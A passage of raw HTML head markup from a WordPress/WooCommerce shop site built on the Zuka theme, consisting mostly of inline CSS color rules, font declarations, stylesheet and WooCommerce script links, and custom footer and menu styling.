.wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #934e00}.text-color-primary {color: #934e00 !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #934e00}.border-color-primary {border-color: #934e00 !important}.border-top-color-primary {border-top-color: #934e00 !important}.border-bottom-color-primary {border-bottom-color: #934e00 !important}.border-left-color-primary {border-left-color: #934e00 !important}.border-right-color-primary {border-right-color: #934e00 !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #282828}.text-color-secondary {color: #282828 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #282828}.border-color-secondary {border-color: #282828 !important}.border-top-color-secondary {border-top-color: #282828 !important}.border-bottom-color-secondary {border-bottom-color: #282828 !important}.border-left-color-secondary {border-left-color: #282828 !important}.border-right-color-secondary {border-right-color: #282828 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #181818}.text-color-heading {color: #181818 !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #181818}.border-color-heading {border-color: #181818 !important}.border-top-color-heading {border-top-color: #181818 !important}.border-bottom-color-heading {border-bottom-color: #181818 !important}.border-left-color-heading {border-left-color: #181818 !important}.border-right-color-heading {border-right-color: #181818 !important}.wc_tabs_at_bottom .wc-tabs li a {color: #a3a3a3}.text-color-three {color: #a3a3a3 !important}.border-color-three {border-color: #a3a3a3 !important}.border-top-color-three {border-top-color: #a3a3a3 !important}.border-bottom-color-three {border-bottom-color: #a3a3a3 !important}.border-left-color-three {border-left-color: #a3a3a3 !important}.border-right-color-three {border-right-color: #a3a3a3 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #737373}.text-color-body {color: #737373 !important}#navigation_carousel_home1 button {border-color: #737373}.border-color-body {border-color: #737373 !important}.border-top-color-body {border-top-color: #737373 !important}.border-bottom-color-body {border-bottom-color: #737373 !important}.border-left-color-body {border-left-color: #737373 !important}.border-right-color-body {border-right-color: #737373 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #cdcdcd}.border-color {border-color: #cdcdcd !important}.border-top-color {border-top-color: #cdcdcd !important}.border-bottom-color {border-bottom-color: #cdcdcd !important}.border-left-color {border-left-color: #cdcdcd !important}.border-right-color {border-right-color: #cdcdcd !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #282828}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #934e00;color: #fff}.btn.btn-primary {background-color: #934e00;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #282828}.btn.btn-outline {border-color: #cdcdcd;color: #282828}.btn.btn-outline:hover {color: #fff;background-color: #934e00;border-color: #934e00}.btn.btn-style-flat.btn-color-primary {background-color: #934e00}.btn.btn-style-flat.btn-color-primary:hover {background-color: #282828}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #934e00}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #282828}.btn.btn-style-flat.btn-color-gray {background-color: #737373}.btn.btn-style-flat.btn-color-gray:hover {background-color: #934e00}.btn.btn-style-outline:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #282828;color: #282828}.btn.btn-style-outline.btn-color-black:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #934e00;color: #934e00}.btn.btn-style-outline.btn-color-primary:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #282828}.btn.btn-style-outline.btn-color-gray:hover {border-color: #934e00;background-color: #934e00;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #cdcdcd;color: #282828}.woocommerce.add_to_cart_inline a:hover {background-color: #282828;border-color: #282828;color: #fff}.elm-loadmore-ajax a {color: #282828}.elm-loadmore-ajax a:hover {color: #934e00;border-color: #934e00}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #282828;border-color: #282828;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #934e00;border-color: #934e00;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #282828;border-color: #cdcdcd}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #282828;border-color: #282828}.widget_price_filter .button {color: #fff;background-color: #282828}.widget_price_filter .button:hover {color: #fff;background-color: #934e00}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #868686}.footer-top a {color: #868686}.footer-top a:hover {color: #8e5b20}.footer-top .widget .widget-title {color: #181818}.footer-bottom {background-color: #ffffff;color: #868686}.footer-bottom a {color: #868686}.footer-bottom a:hover {color: #9e7124}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #282828}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #282828;border-color: #282828}.btn.btn-style-outline-bottom:hover {background: none !important;color: #934e00 !important;border-color: #934e00 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #282828}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #934e00}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #282828}
@font-face{
                font-family: 'dl-icon';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=zuka-theme-inline-css */
</style>
<link rel='stylesheet' id='zuka-child-style-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/animate.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='zuka-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:regular,600,700'  media='all' />
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://armeriaelchingolo.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked"></script><link rel="https://api.w.org/" href="https://armeriaelchingolo.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armeriaelchingolo.com.ar/wp-json/wp/v2/categories/785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armeriaelchingolo.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-270x270.png" />
<style id="zuka-extra-custom-css">.mm-item-hide > a {
    display: none !important;
}
.megamenu_block_banner .banner--info {
    padding: 0 !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box {
    margin-right: -80px;
    margin-top: -30px;
    margin-bottom: -30px !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--btn.hidden.hcolorf {
    display: none;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--link-overlay.item--overlay {
    position: absolute !important;
}
.site-footer ul li {
    margin-bottom: 15px;
}
.footer-top .widget .widget-title {
    font-weight:500;
}

.site-footer .la-contact-info .la-contact-item {
    margin-bottom: 15px;
}
.site-footer .la-contact-info .la-contact-address {
    line-height: normal;
}

.footer-bottom .footer-bottom-inner .la-headings {
    position: relative;
}
.footer-bottom .footer-bottom-inner .la-headings:before {
    content: "";
    height: 48px;
    width: 1px;
    background: #3E3E3E;
    position: absolute;
    left: -50px;
    top: 5px;
    opacity: 0.5;
}
.footer-bottom .footer-bottom-inner .col-md-3:first-child .la-headings:before{
    display: none;
}
.footer-bottom .footer-bottom-inner {
    padding-top: 25px;
}
@media(max-width: 1200px){
	.entry-summary {
    padding-left: 0;
	}
}


.site-footer{
    border: none;
}
